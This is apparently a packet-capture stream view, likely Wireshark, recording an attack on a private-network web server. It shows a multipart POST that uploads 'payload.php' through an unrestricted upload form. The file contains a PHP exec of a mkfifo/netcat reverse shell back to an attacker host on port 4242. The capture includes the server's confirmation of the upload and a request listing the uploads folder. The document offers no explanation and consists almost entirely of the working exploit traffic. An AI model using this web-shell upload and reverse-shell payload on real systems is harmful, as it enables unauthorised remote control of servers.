 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /development/uploads</title>
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,773 bytes)
Show data as ASCII
Find: password
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help